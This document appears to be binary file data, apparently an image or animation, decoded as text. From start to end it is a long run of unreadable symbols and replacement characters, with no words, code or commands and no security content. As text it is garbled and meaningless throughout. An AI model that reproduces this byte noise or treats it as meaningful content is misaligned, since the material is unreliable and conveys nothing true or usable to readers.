�0�+���0�+�N�S����kl`�����>�f2gT�C|0$=$��ED��a"a P�5s�5W,��Ix���V�H\�H�J,1���qR±�*H��N  �GΜ��Ԁj��n��\�T!�|������a,��ܵ���|>�Q��gw�QW��6Td���Qtl�>�Q���੠�W*��<�@��W"�L�AV�:b'S-�re�*BS��Z�A���έ����H&r���D	&guV���"�"��*�H&��̠a>�H� �@ � 	!��v�2+�f���׎�&�h쑎A�"N���2(��B��R`)��K�@o��hvfL���g�V64@M�N��.7�8*A\�`	�4A:�Tr{�*-+7k��.	�v�Q3�
U���l�C
m�0w�0q�誩uw������>U� L�ܗ���$g�AU�D��|a` 0���i�t6esb�V�����8s�wH j�?�N��P�D�8�n΢`
�T�#\�×�9@���?���������N��:���_��ͨ������A�@�Q8��q�<�м��D���VNئw%�@H��o*�"6M���"��"PK��*B�:�M�}���j[6��B*v�'D4ii�t��uvڦ-#��@�]�eb��a�HF�Ȍ�A ��iu��hj�&&�A,d���3҅c�4#*0J�"B�l38�: ���) )e��`�5��*�h�h�4`W�d,7:��a�HY�M�k\ɻ"$׺�P�Ln.�Rs7��8�1K���뼂����tG�0�r;B7����=��S��@����p9�g��0��H�dU��%�V뉡��t��H��6�ȈDz�|�R�3  @v��|�Q&a�����~�C84!9�F�G��)�?��!�]ى��;/Q��`��ġ�����������g��Υ�s�~A����b+�W@��&bCh(��"��@���� ��*e�*��������e�:^x���oh�8��\b����&)*d��E,ب,.ˌֺa0�
��i�\��]r����z��(���`�&��8A�T�/hɱ�2�; �v
�k(���
@h�hp2&�r6.!�QGpG�� i��������zAF��I�O��� �.k���t�s�[�+|U�c��{�V���2��F0_�s��p=�knL��31dC�@�?3s7\xC��GXs\3W�.bs�נwr��H���b�F������������wvD��Zm$ @^�9`�J�HA�*� �ơ0���<�_d�)Z���õ�`�a؁/ؤw�^Ѭ^a
R�,<v�f�vb�UT �Αb�Q�"���d("�{�,B��ɍ ����s	RB)T�!�<�%��sB4�b.Џ����`���ˢ��:~����ײ����p̟� ��v|t��ʌ[R�#k
���8=,��d�k�E(у��r2���6�u�� g.{�ƍ��v.��T������μO�@V�V{����A�Y��s}	�����.1�	Y�	���}�57�8W���:ʫ�����0�=���u��R�>��<$>PU�rx[u7$�4����!,���:k�ȊuP�,���5x�@�@�%��S�a���i�%��~�,��H -!M���)	B$���ҥ�g�h07闳O�N�rv��Ύ�:��[�O�>9�v��3-�~iק����Ҡ�U�)�[�j��uW-s�n�K��۽)x��@"B��6��к/�|a��cC�=�|�H�+2y�fdƳ$���F����J�*�U��R�㇯�����X9��Hn�n�0�fРǔ�6(Q�AɏS/{q3��pO�&����2s>y�+�lI�e{�+O����D���w2�0H�9>�������d����FC	�A�
\�B.�8�
l��n�������n5XQC��� D���O�>^��	YP�	dA��$	��B%TRI/TR��� ���2�aa�fJ�������R:p�Λt�I')r��o�)�t�:�zh4���4z�,�j��s�R�,sh�),��
���`�jВ*-X|z�0@�����YTGB)����SG�QD�!�Cu��6!M�U �8��$�PB?Ԇ�x��)��kJ6�|2�'D|b�UVEIY���bUUQ��nW�p��8\�WWk�u�\s�U��{M��)���SЄaM����b_�|ɘ=V�!�|��t�h� �ZiH|�+<���3i@�#����� >��p���q(7yZS��y\'�]�\��5�)��z����{Wl�6��-�������  �M`tW;5nFH�c_\���c�� ���_�I	P�B1��[o��ی3�XC><���%,YБ��a�>I��A���0X�e�UV� ��+c����f�nnP���l�}-��	@zJ �����>�v�h��6Z��D�(.�6'��ߏ�,��2Dej���=5Qq��U8-J%�WE�Ө� Q�`�J��@�$1X�@���4�XɈb���%��K�cY@!u�B j�, �HqF���"<� E,bR�`�q�k(C��8�P���*X1�/�a�9��,{qK[�B���Q.[ъΒ���ZsL��T��p�0�!(���fe����^��H\���hjFI| g��Yk�ƈI��4�1������j��^���4'9 Os�1��5�?�z�5��R9�<�w�ÄD�n�����Q7d��
_�{�0���M@��[,� 7`��愸	�?R����С]�C�TA� �(j.���j�|�G:� �b�!�H���D	L�D���q%T�K�+���D&�IMh���A>6�z_�Η�4�bu�^�^�����}rRԞl����~��O��>Cq@��H �F%�[�����E46`�q�)xH�j�+�� \�H
!b,b��!�D�v�ņߒ�� p��eq�880�{��x��9�@����΀�3���x��X�.vQ
a��(V1�9�Е8�%�z�Z�����.i�˷@-�%�XA��� �2k��P$(�e+��!33E!F ��^�I$�4�1Mi>0�0"��?D�4�@M7�qQq��2:��.��j��@�T���W�=[xO}�����m��O����A!��ߪIͶ%j�qb��1�B��B��І1$ *���T`�@!>�o�{���3G7r�?�q�EX ����E���;%��w�������Q	�P�p��1/Lc�ę�7=4�ɣl
i�ʷ=��O�k)I��&	��M�2��W�G��|>�_���?�� �����r ��D/0�eDY�V���$�!u�W�e�fA�'`�H�!� �U"p]�	&���#���Z�1�9<����QP��C��N>�*_����d��O��-z
^�!E�ne��NK�F��K�Q$v� 
�2�D� ����AT�
�iY$�t�f�87#8�3�$�Lh�5�4��՘&�d�+d����8�y�(G7��$:�i���s��w�E�xۋ6�mn�O�V�׿�q�0�p�����Ѣs�+�g�nЄ-�M�p�"�-�2�
X�� >Qڰ\m�'>�������@8�#	DWI�_�Ф�a�0�C���J�`��Œ�D&WH�L�D��D����L���Ge�&��Ϥ����O�1O�zo
i��'t `P4�_��7���oQŁ)�:�NF� ����XH2t,^��Ԏ"`%�*f�pX(��i�� ��F?D"��p`�P�׹�A�)J?�H��R���N�����-�Es�K)n)m��(�e��.�>��R;�`�� 2n���3�?f���L��23�H4���f�]8I��@��V0JUcÑ��K�pw�p��J
�`s`�A��Kh6d3_&��67WP]��6�t_ �p��_2�6�@W���J�a Wa��m�M��s�� P�M�a�N��S"B7G��db��b�4#��5B#Vp#U�#�c$�u��$K2"�P+�v�� f'<eG_�F�<Lf&@wQ�e&m� 0= ��x�#e��&`=��&��QW��qB>ٳ'} >�c(/�f�SѠ'�by�?��Sf�
�@NdGȢ,�cB�z!1`�\7h`���i.�ɂ  m>�fvP?��b�@Rd.4�|�&}�/e��h�/E*�*�0�0Y�hDZ��xA1G�~�Z�.�@y� ��I`ِb��P � _�L��n��%d򑢱�� 4��$ـ��&�5�{ �tH�5�(( u�ws`%�pZ�5�q.x ��G	�$L)�_�7�1L;h��dB�t��Rir)�]!��NU9�D!gYNfNB�a�Ӗ��#�3y:�!ܕ:G�Pw#��O�tu��uk�rxU��A;V��� �$�Uv�TvfW%�3��
%we��d�Ɉ��&�X�j��牫�&cFfY��'�3Ss�'�c��S������&��%5�;V,��h���8��B��,+$i�� (�C6��(a��6	o1kX���eΐ�w�hQW�|FdDÀ�p��*Kt
��F�揥Elr���wZ�6-s�9S����P/�30{�H��H8��!3F 3: ��\�v���+Y�)Y��� {���5��K��a������D��9��S�+8��q�e� փK��LiLƴ� ��"�%'s�!s��u�5��[0a���`gY�=9�!ҖPt%0H7��tÑbO�"5�#,�=� {Y��˒Au�*���y	S |8���	|���%�@\ϓQ�N����Q���(����b���s�l�w3a&�ɛ�c�n�� �R"�>��&+5�8w����TeG[W$�Y��h�1 10��BV�"��bV� ��0� �@V�%��W$*�p
R4E�9E� �^�ik�.�)� �����W���%�q���m�� %��G��M`D !�O@��H��n3�	��5�o��F:4)���f(�3�49q8��D��D�2��[��:��2^�5�s��6&׃Ɣ7o�6Jz�����KyS ��_WJR�� &��6b�&N�qadj�c��n�o
-�K��1B�O�O4r5�:.�(�D�uU$�r������c %k��jv�� Ń�&��Q5w�e�9�
���+��w�Y�gf  �8e��z&��Q�Y��:wӰ%
嘨����p��1@1`!���{��IV���������: )�i01��)�pXI0 �F/��YfQG�.�`��X�0�/Zal�І0��Y1Y�"�O�m�H��JfP��� ���&3���e�<c77c�)���$��(]��
	b~��9��P��a�>��:8S �K�q^�����e�or�r 6�=�q�t_H#��N*�aX�V�;�t���`�����$֖ f"p�HW�u�J��v�:,�:iu�,èU{��z5��
�`���+Ш
�����&� &���x��p�{@� wF`��;&��ɉ�d�9��+�ӓ&Qv�U��Z&��d2��<cw	��a��d���,%T��ˬpg�h�w{��,�8hu�t�� נB�)$'�-�@j@
x5�P
�X��|�ze
���.T1XFY�@R/�l
���G-1ms���~*�0�(HMP�`�R0U� Z !2�����!.���1ƥ������I-+o�a���7�[{�H�6H
`L��P�A*�C:q5y�[irU+�F�qYJ [PLZ
�0m�Ր��Eȵ<Ȅ�% ���t�!�G���^�礅�# V%��1=O�#O��"k�O�C#T�b@2�
�˿��kPB��z�$.`f�	�ۨ�P���c~8<���|���dF@ɑɰ���,�q����Q�;�dBɗ������\&�Pڠ��b�٭�d_<��P�٘��	*`#2c�;��)�۬	!!V�*��Be�!:	ڠ��@�d��� ����QCEj���I}��EXT�5~K!X���P
�0�WA}�I�{�Z���|ikZ"�+����IP��;]V�D�8��	8�"y���\@�{�>I����f���5!��.�.}�.�[˓A�7=
s5��1l_��_2��M��W\L<�m@ �0�F��R)�<(��5 �Ld���$�h�)N䄅�S�nIp*�5;:�A�/�"y[�Q�:5Ч��v-�$��)��i:p���
:`۴�ب�����%^��`�`�<�˛=B�p�ٙI�p7�cB��˭m�aB��yQ� 	�\z�����_� ��P+��~�	$`�`�: �����ʬ�����Z�ʸ���f��@z���h��$ ��X����0�+}�k�@��X�E�@E��[�� �M�ES����{�������t��mI�L��f@3�@�0`�\	H�\3fP4��3:�I(��q.�A�3�U
`)���+��H��5�vs�4+����JY_#��P�_�ՐWP�EM A=^8o�L|_���_k A[&�iY�d�� <jK�m�0f�t�A�Ɓֽ�"m�:y�8��
U���U1{z������*0ֶ��	�	�Y���H&2���z����Z"�`���� ��n���<�&B &��肏�o�ꧾd�n��o�_<ʳg'<��؉K����
 �u��v����������h��{˛�W,� \@C^Aɮ���� ٭PwӰ�jM����з
�(�m��^������㇎�<G��~��~�-�,Y�LX��NI��03� ��H !#�F2t%�#32
�*$)^4s��$8V���H��
43H��-Z
 !�-��d�S�͛9�p%�JE$Z�r���t�H�ۖ$9�R]�t���>���P�J"W��6�����Ui�2� ��2�80ԤC0�� ��߿c���BA��_�@�Ęm`P@���s�����GH������~�]�� KV,ٲi�Xc[vnY1d�-K�p;:PQ@�����sz>E�&�`$q����^�z}��;x��Ń����H�ӯ��}/��{�o��x`X�`P�)48�9CN�-�}뭄�p6�h�}:l��}� ��:���=L�-��B�_�� q�@��� �G�`��Xǈ�q�gNyF�ISLq��_L!b�vYe�J9��*N!�"�$�
n�<S�S�q�L��ctF�9�Q�_��3�=�ܓ�@�TP-�Ԃ+C�Jb�+�h4�f���d�w"a$O5!#jH��8mH$W.� ��:�`#$>z�ՊH2ä��j)��~�'�\ʉ�a�b)�-�:k���ꉪ�rJB�����+��*���r� h�6�D�����x�U�E]J����b0ث����߿�#�(p���d��(Z�3͎@�&�4+�0���j(�4 j��5�.�"�X���7�T��ڂ�A��AHSΆt�NW ���h����>�1O��>���z������;*��������Xam���;NTDEek���b �B�h���G���G��D�It'Fy�����;�h�C?�#Z�e�$8�_�9�Mg��r"|�b[�,E��s?�
����OZ?J(�Ag�H�;����B��O�����5�
C��"�/0����-���*���
���TNGz�V$��H$�>�H��b�U AҩT��W����~5���X��Z�5�h9�%SQU�խ�t�+I�@�Ҩ�H�%�ꖻ�U���E^��^�2�~�_��A��	��L1* A	z �$3G��&�%n�
PM>H�ֈ�,���\���m1B�siF��l9��'������lF�W_�s����>����G�Xm;y �3����^���Q6CX�}����&�{l�+Pۤ�6�@<�������MB���o(�œ�D":�J�!�h�h�6b�'.|�rZ�FnxԸa�X�,�Q�q`D�C4P�$g�����$L��b�[�t7N/��u�+�)>�&a�yӳ�����P��J��,H}�WH��� C,�
{�:e�*�!���C"j���Jfh� /B����!���c����
$ N^2��Y��ܢ�*'���F��� 4mq	
�W/�Te\[h�K|��m��^���0��ILc���Q�2��p��Q�CMjP�~�#dV$��8�eu��ڌQf?\9��$��l���🡍�l0x�c9��:`�dlfɖH�]vh���=[��$v�+p���66�@A,`��
;@BfÁ�p������1�Ep�!��p�K,Ct�̍#F�Dp9m��$��qC��"�;�9��L��ˤ&��4	m¢�� �-�+�q
��$7N��:��x�5�=z���2�=��-|�������(�~T� ��Bh�F�/~F�C� ��
	!�H$,�W}d��G22�4�$2�T���%�>�I��.����4�M��p%��-q2[�0-$��:��	i҄_�E�oYTRi���!�x���|5n���<���18S�d�"�3EqX=Ԝ�4�X��q�,.e/[C,p�:��\���f3��8�	�ո6�m���#� Ѳ��C� hQYZ��բMB��f����u�z�p���!*�-X����f��$P	;��8{��nu�E���۵aep��ܳ�q��-pA�Z��8�A�k�@�XBd�;��AHA��
W� �0��	`���o6^'�M��8)p�n��])���~IwS�==jNv��,O��+��g��)�/�[���Ш��!!0È�`�D$�c��^5�V�!#HX�>�*�=�$k! N�'��XA�R����}'Gf�M��v�Y]ƊrN9�E�K]AqrX�e�E^{�x�R'6�D$U/�gs�r�f��a/����Ԍ�P���$���y"���ČI�*P4Pp2���d(����iq�UC����Fj��Ym Z�$ �� j3y�X_�:��~j���0� CC-�J���c��A����b�.��,���`s�����@[;���wӭ��6mC%�U�V�ZRs{���f�n8E��8�x��v�.��wз� �#��:��Tp�gp�g�	���b&$��8��lz�	 ����]�5i�ʆu2�l���q��(��A�{�&��'BI��9g�H �+HC����x�N���U�V�����8�81��h� �#�2���"2�2�"s)$cķHR2�
��1K*�h	p2"�6H��4k��k��*6�<73��@�Y�Ё�� �	��)��0�����(��"��9��HF�Q�EȢ߸�K뢼�=/�+��+�.�K�P�� ��6�$����ˤL�><�1?�GS{��+6��?���6PC]���[�s�mt�X؜N��N�������6��F��G�6; �Hc%YЮ�.x8�Thh�lH�@.ho��]�p_� ��؛��	8sx�g@�l�q�*p�l`BS��lbJs�[x[Z�[96Au�O`B�L�8�ꑇ K(�����B��s�/$���
 ��,"��wx�$���4������È���;L�����+���Ĥ�U������1 #�6��E�s����)�	�MIt�PĆ�0�"����R|@!�_)���Dx��+�V�U$�V�!Y4�1���)�;c�H����8=%z��)ƍɘB�E���дK�ɴ߸���m��nTe�F1�)8>MR-�(���c�v�H>!Z(6N�N�6������m�R����RP��?Ns���
mHS�FL�4���r�	��:�p���17Y8e�h� ЂvPh��h��ɓq�i�@�l0QS��ч�3o0s��s��{&" Jӱ&��TJSP8,�U��u9SX�$���i����<9K5��=�·��6��4��H.�1) �I���
��`�C�(̋	[A�U�=�(G�ԑh����;�#DC;�;DKd�b�;F��д
�j�U��U#�� ��	ǋM�L��H��Z��q��l�U|3W���0V���H �Ӫ��P��(
�F%"ƳR�#�DC��g�=W�߳�j4���ȓy�j��J�Q;���Ԁ�b�)P?xX?z$6�C����;P���.�뿅#�%������N{���k���ȊU@��٠�ݰ4	9ђm%YrhP=� P�5�v�ٕ�Q;	 m�� �.p���%b���,��P*5)�S0&���Ħ�1�R8�����s��u�7�l��*�� ���(dS)�'*$�/���B3�C��r�|�F �
�B%�"�'x�*H� �������(ŴCY�TYq�@���B$�M��뱑JD�T���V� M���Pt�(�D�E�E����<@<�U.��۔M��D�;ş�(hE�p3�{�U�3�ӡ1�����ͳ<�h/P
ӛN����d<�Ҡ"��Ϻ«�Fm_�`X}��nL�e;6pD��������������4�]W��P��X�ŭ�-
���Л�ܛ	]ؓ�HK.�O�"
��=Q��ЃT ��=�vP,��P��vȥ����(��$� ~.�� x �Ω��sg�	� xsX�f���q�+�A䁓)1�3Y�5196��2��'��8�����K��B�DK9Q0�q�*��C�&��*��=��e	�I*0 ���+8�ƅ����;�[�Ie��p\B�1A�\N�ܱ;���-��pĕ
MI�� E�ݻ�G���� Aհ�.���+͟:E��an9�8c^С�ڼf5�I !Z��h;��&�����|(�e$ou�X����+��u��z4q�M{P���G�T z���� �طڠ-�X���X���>��P��-	�X�ۃ�7������I��v�N�X���TH:8�f�vЃ�	�P���*�y�-������z�A>�����|&}��$J���י�))�6i����Y�6!S1c����'��k�7����B>�c��- �.P�S�
�B<�J��+��4�0��8�K%�H�I�\��C�f�si��M�O�L�DĒ���lQM�R)I,��"s��L1�m��άU��e�ԋ��]0
�fc}3�;N̛/�<�����f=���_�i�X	��&*��#F���:ը"�� ���HvVg���QpѾZ�������Q�~.��C���P��+������N��ཉH-z��vP�����Ƌ�޳�݃F��О6�p�H;p�fp�$�4R�%H�\jI�ƆH� l�~+R�y�ts�9hb5hb�t�g�b������Z-} #�$<'�91~��.�+�jyZc���^0���)��8h�=��*P '� ���x�KF�~X�wH�C�CEUԊ�*l��C9�Ƚ\�`��i���M��O�P�B,e��Tn��| R�L�6UQd!�e]��R���A�MOt�`�Ul�Y�㼪b��)��!g�*�	"!"�-�ލ�a<=�0m�N�94pnFCg�N��Q��=�Hsݐ���:�?}��f��M�	�����6%��	����v�����,ph�F.��?_�_�v^���HK��'��7��� �L�>p.��� ���;� L[�w� ,0>pJ?j.���z���'��u"y�I�jb�1��7�Z,L0%G[)�99N�8֓��̝��
+��+�cX�=�˪��*�ˇ0D�6ϕ ��ۃs0���W��Sy��u��q�M�C���eB䱘�t�ڂ�2�j�R��p�XN�"�2��� ×�\.��UD.�]ޕk1㲣 ^���Q?�8s^TO ޾��vfA�����3iM"�Pn�x���u���d��A�`/O���I@��n����~� �ܯ?�fP�~��s�X�P�
�~�Q��"r֐�h%��ڗ�t5Hu��w�.Y��+��~�e%;I�� ~�w��kІxۥx�X�o�5h�� �}��i �HI�X|��b�ܪg����2Ι�l�L�2E�E�;~r2[6�����x�Gy�\����� 0mʛ	3'M�Zz���ʕ/[��%�
�wV%IzEQV�$�B$�32!	�,�`͐E���jͬ݃D�Z$p랕��(+�B��ŊP"@I�1bCf9�؂Y�e�[8g�%��̚C�&�Ĵj̤+�nSy6��+7A��	ޕ�ޒh�6M�4�r�	����@� :�.`� )��UP Q�D��mZ�)P��|G��Ƿ~���X)`��
����%:�K����ưF�"K��!!�6Xa�Va�v����P��&�A�+�hǊ�a�BX#�.��9�a���k�1d�v��J*i��J9d�K&��.��DN��A��9|�G3������F;Z���/Z���5�@�M���O�1�@au4�<e��8!��9�q�8㔔�/]DE�T�I4|bQ��XZ�3,���NA�d�M���K:��K<̈́�2�:U2�1��`��T��I$f�� �,\e1�HWj�I]w�E�Z��]m�V$��c�� �a�=v��c�5&/��F/e����h����j���6�f5[��j��F�!�A�n�a|oe���p"W\�Fb�-wr�� �tcL1�u�qǝ
P x%P�C�&� Ԑ_|깗�}��w�}�� ����!�
R}�����Y;蠏>H���}"� �`�jض�_�}�_�X7�S;I��!F)b�L:�w�Zz��J>���������L!�` �����Z@ Λt��
��@�z*K�k��A���1���!�/X(��3���'�d
�!�R���E��<K��$��.PS�9��꭫�*�1�tR�^�lm!�9a%"-#^%Q� 3�B�FbVXc����v�K-0��Җ�%��hK$\��$�	iW`*(x�E^m�Wd���ɼ�6�g8s�ˠF38M�0�/��Fb��l.&A�&�iC�f��+�8#�r�x2�Pg
JL@	�3��e�;: (@��g�������gia\OӜ֏K,�@UB���M�k��*�HH8���&#��hk\��$5��Ȑ���Ǽ	�q}+\��v:/�-���[�q�0����?��rp�kj@=;�������	*���!�ى�v�SV��RL�"��R��M��$��Fh�9a�V�����=�L�'��UO�2��anHd�C\�+^�0�-<�~֒g��"��.	` �bP�U�ʊ�&v�R��DL���8f1��׼j�C�y�`!%iD�ff��M\H ���b��Wn"6��'��ɖCD�%1:	*̠(�Ȣ����`��Ţ��=^L�~�F��ǌ���W5�hAX���8;��TQ�����n>� �ƷHGwm�&7�"E�o~�R�()�Bn鯛dR,�t������a�ˉ�\��1m�#t\����5iBp��P!�H���@,~I�E�N!�x���NQdS��Rb���B'�ޜ��=��z܄�nN�ي(����"U��`�l!��h�P���A[��Ă���$𖃺�����80Ġa(j���p1��Wn���x4���!9�����}�K,���L���!d���
[0NbR���@�-����D���.��(���U�<%0�g~f�� �T�j��Y5(����A~5kzE�X��R�ku3���jWD�h�7�cՄt��e-͘��b��WH��q��3����>	k%��
wp!�G�@(�
����:�� 4c��FV���ȵ�"����W�� ����IU%��q���Sq#��s����d�z��լ^2�����I���+��
Z�A�`�$�e���°��e��z_?��q��g��[�g�jAY�N̂�<�ﲗd**���+̰Kk(��ش��LmV�c<9���
0qʴTƚ�1�s����e��̆���:IUj	|��6�>���{z.�@�=�������U�Є�f!:zqw~��b4W����rEPa��8/�9�M��ޢDv?���e'��D%�6���d<܁�5\��[,�N��z�F;B�vhCa�C?�� �鍎u�$@��ѐ]0�۩Tx��Q�S��$�FI'(��>Sq�5AGcO�U�;6vqON�h7)! �vP$�	|�T����������4��,hy�|��-��{,ԯ���n3�WYTI�_z �+���Fa^p�$���r��.BfX ���Krtܽ t\����X_�±�%�UP!��P�v��Q��
$�x�Ld�elQ}�G�͇{l����,�%��]�a���dݙ-I�ș�ܕ�q��!M]"�"QR�ݏ�]�!�_�`%��0��y�&�]�l��\�;�@`@�����(B�A�f��L��,<�����A؁0A �A��0q���9��B��D(�I�Z4��F,WF8�q6=�p�MPO�S��vM[R� �@Q�hE߹|#��( <�X����Z���T\��+Ź �P�!A�iK�D�+�[��θ��ſ)X�����_�@��b��mT�\b�ۍ��axe� b`��l�F����_@�t��<�#v|G�YQy�L\��Y�TM�z��~��e�]�����H�=�Y��q2	Z%���$F��I*N�t�Wa�n�ڭ]`1�L�ܝ�#iRcaa��B\�1`CL?� 6D @���Ihy6��M�a� �`C吂��A-�;`;��	�AY>�Y"�">
o������d�\>�FP�O�^������$ĊM|�'�^6]W9M�8KX�!�" �c~�<u�$��<A���Z@����]�Z������B-E�1������a��Dac���m�&�	�����K_�š#o(�o��i�9R�td�>�LLv�$�`x�G��a̘�8�{����|� ��������`܅������g�陝֞�2V�:N�pa���i�� ��0h�`I�ɝ�!!	�6�� ��@	��	`��h( ��	�B�h��8Ɇ�R��/�:,h��@[��n@��qE�/l�#ޥ��	���^O����^��Tx�3�@�@�0LX)e&����Z,˵|�X�)hT���.��Z�Z��BE��x��v"5����al#�=F��mf#Ջ�m�a�p�Ƣ*`�����Ɗ�l������<'˸Ll�uP '�vČfg	L�x��	� Ȁ�����qQ�هPdW�HF���U�`���"	�+L��N�����UK��DR�F�M��LZ�H�B�Fᔸ�1�d�A� �V� *���dO @?Tλ�·LI���1X9�k��C?hAY�9�7��<�<��8,b)HDI���K��%jJsY�7&'v"'�%��J�fUt[���� L��,+�,HAx�� &���.����Y(����B}�4�x� 4�<��	F4*�4o
j�!�89�#o�d����9V�2jo(�Ki��A>�cqjtR�'�]�QuǑ)՜6U�)$~���GD�*�ȠV�`&]^��~~����:��vݖ��2�vI�Ο��n��-��6(�2����:N�@;�A�k����� 6� ?(�,LA�A3�CL��h��I�a����AS���p@!Dna�$��8��$��N��NB EdOD�<hoH�l�<LB��+8�D�r���/����[Pd�/|Aj.�^X���2h �� 0T��AebfY$#Zh��쏻u&�i\,PZ��&jxjm�Ѯ&a m$�kƻ��6��ln��r��n�n����9��a*E��h$�N�����X�6��u܎�܊ǩ����g���}�݇~���%�@�g؁J�$�V�bK���q�&����qk`ݤ�f.���F!��d�X@*��"D�`�Q��좀x`�C3\ø��
X(6(�8�@����X���0�	�6,��B�����C��o?T"������L�r9û��+�G �ʻƊ��t�2-��v	��>�^��UPf��!��QT�Tܗ��",ޅ}�E�Ξ�]$#Y0cB�W� P@��Lђ���&����&	F�Fa�K����_m�f3F�mn�@ӰAXm���ܥ��trjD3��xwl��Fё�@�(ْeQ�*�~��NUD���R�"$a������laK.a��J��F���$�����4�z���P�J����n����3ڌ,��4�C�D@�!
�@�J��A��2�Cn�7$o�a�A�-�BA?�2A�8�B%�
�@/��ʻN�/��)kA^V��,s�+�D0Ǆ�M�0s�R s$$��UX����UdK� f�u�;0gv3Am��%�p���MA�� � � ��@cn'm�&�a��=Ã	�6���5�
�f��pe�A�����o��ch�v���vd��|�@�LY��j�"d�9��rQT�CV�zت�`�J�d���K�M?I�ukǱ�ML�Ou�%xO�c�h���`�@*����	m���w�$����A��2�����A
p��kY;/�j�Z��B��j�\G/p�DL�)��Vđ�3��5�k�=W0�
c�����6[a�"��D�8��<Q������@egsBeK�Ĭ�WK}�Ř�6[���u�h��9��y�O�4�A�i@�U��:���; �/z�#��C��W¡; 6��+��;��W�:8 s$�:���3:��ä����@/<��k����Ⱥ������:|���:�A��z�Et�qT��y�ǭܚw	,�	z� �A��jy·��*J۷J'�!�*�	���
��;xP�;�+x��.��1�Ch�"�O�q�4�2Al��@��*��-�:�B
4@ԁ��14Z�����5���)k�7 lpA6@o  �8�u�g7�7��'@�cʜ�5G49&~�aӄ.���	v��J���� !�
 � ,    ��  � �4�@~�exA�2�"j#s�2D�j,��#�#G���Wc$B~�
"J�P���لfL�7�4���Ο>6q0����H�"5���ӧP�H����
�J �C	Y�t\X�#�Y}eS�]�V-��<,XXC���"<��o�|�z4���G�etS���ǁ#K�L���,B��H!�E:�D�4hϝ?�.:5%֥K��G�v�?)�X�`w
}uRt��
㐒+O>�sl�`<�q��!��Νw���N|��̙S�^=$�*�{�N�}N�'А`����w��g�~	p�~�%��x��L�	�� �L ���Ɉ$JP.pp��a�/Xp X�c#�s�"��Ԃ.��($-B�A��p��-�3�Dp��'�8�E�p	x8��4��L6��9X��E6Z�Ҧ���r��f�Z�Y'�q�ig���ɧ���H*�lE�hӦ��N"O7pP�X��%'�@�"d�3�<�d`I���G������sDI$����l��M+��L�����:��NM$�C1{TQ�մO�єSTB�TR]!�!M�@AD OXa�e�<���>���n\r�;�Xv�RBl��~��H�%D"B�0�aO�HWL�d�����|�1k�[l �1%&���ʤ�Vm!4 ��)����8����C��s�>�{�"� M4{J͞.�,=@:TW=u:�iI�Ctm�Y]!\�4���F�,t�Qo-u�Uۀ�ws۰���}�������rc�w:�-���MXa#n8�(�G.����
.�yK��t~$�j���$�R�尼�z�B��"�2�̒->s�)��R%��A��N/}��ΌSf����&�n�}��߹�yΉ=�Zh�<�L"����A����?�4A(�*��rZzL��D��P�<�
���3��>Ø�t$ AHHDB+�l�&-�	���c�D'41�u¬���z
��B\[�HB��5o}�(	�@��.k�����K.kP�,��C�A 	\" �A>��l1�Ha2r7�0C��315F��#�1c�͜쎥�=2Ϡ̏zMGV��Ѧ��E.R8eKـV��%�e�dѐ�ɧy�iFӤ����A�k^��p�&�!�kFK�Ӝ�4]�giQ��� '7��Mo�ێ����ɭ<�A�(4�F8�q ��*G
t�Esx.p1�	�#�>P���uE�E�\Ǻ��E�X��N�;g�C��O�0��^����/�1P�a�Mѳ������!�z��0!��0@�vh!
���2t����T� T��1K!C�ʀ<�p-PD�%�A1�0� �K�_��|Ȫ$5	�VҒ�
0����d�Y�*ᲆRkUeZI�ֶ�E�v+	m�BP �@,k�@\�bx�`��+/���% A`K��T�����(02�L*q���0�a�f%f18��2ÄIҎ��������2��HX�̀�Ȝ�綒|�+;�6�ɒ�hk.�6�t������+W)��鶹e�d';�4O��i��.��kT�mo|�/�����;��%���F0���#�)
M�B���,^�9}Ms�ʹ��Ŏ�)B��n���� �A�+��~K $��q�`�`��(�����B�=y�)O\�9\ы^� S��p��u���I�\R��N-*�0A*y�� ��C(R�l,�G`�A�z+ ��$�H��Z��p� �����+�&���YU�QRH�:k�d]GY#�H��I�
J �-�+����YP��_�t�~��a`�je���
!a,Lb�|�12k�#"�0d���Af2���,d�>-�p�kֲ�ֻ&��Z��@�gbR0���R8���2��肓��Y�hI�Z>-��!e/m�H�M��q�����!\�l��$$:yKR����w�#^N.o�$/x��Q��x����k���D�C�,�Q��c.�,�QQ����Å�Љ��q�u��0R��a�"JR��/�q�H� h�P��������t�9�Np��\� �\t� ��Dκ�P�>��R��_��J(F@D��J����h��0+@p�!)IJt��ԤW=���ի���(B�*WOx���)a+��=���
�Td�+Xe
=04.��"֫т,`{��*����܁ʘX1�/}Ef�GT� G#db���Ʊ�s���Z��qe�Σg4��[G_d�VY^��Dz���� ������2���6���3ss[���-�3���M��$�����i�D�nIcK�* 7���F8�� ���7��2!xp		� ���$9f"��#gqGr#X@q��# p"��N*wNF2$j��P
 F%��40s�r<ZPCt?Wb�s=-�RG�&�	+@ 	�	���#u� ��u\�k�u{R)�E*!�S � cX��<E0��Z�dwI�T"�0�UD 8���� ��f[�,D�g���8V�bye�-~�2p� h��@�/Bd����zP -Ph�@*�TF�/4+�aT F
Cq����Y����j�X1�G1��lؗk��k��G!Ìӈ}�fHY�H��H�u�l�6�m�Wm@CIaC]�d4�4�D4��5��\6� �� ��b�\��nG34�4�u�S�QcLX^�� �oc7�$��������
 2����	���  `s��M�`)�ɠ	<b"�0�+�����N��"�%� %?X%�cP�S��P,֔�>(|'}�� ��´��LȁR]ȅ� �� {��-�/-�+�[PE��Z$k��T�B��R v'A!Q ��+~G lfU�mUV�,5�xo�,I�N�B2�g�@y�XVR�g|v��
I�=z@:0DpqP�.�/[�/[Ћ�B+��[�*%�00�p+g4�ÙY|n�0�1�f��Zs�@k��k̸k���Z��}��G���2��}p3�V�0~�)[_�3��JaS6�]� 6D3]�E]�T�� �0F0���0 �(6<�J�Ġ�IQCmCC\[SJX��U�KJ^��K��L͔p�0_P"� �F�p;�;bM5b#j�q;" @
@;&wr�srE�rI2OR
�0%�P%�c
CPDhP�#�Ry'Tʄ{R(�SS`L�p� '��H�0�c) {�d`' sYio�Ћ����*q�B�0]v�^&)�j�M�wO�f�'+`����,�rBCAgOV�w�Sa�'����g}&_����m���Vk�.haD�0ErI -�r首�E�0�R%q+)�}q�uz5@��IEj	!�F�)��J���j��	����)l��G!�|ҸG�l�p.�2��.2��멞uE3��l��n�6d3 <`��Ơ�gI���n��	>�O� 56�x���:I��m�5����fm�Q�rCJ
H8�� ء��]x�b��!�p�b��,*�2�0��X�7�}0";�����:+���t�E�ϰ
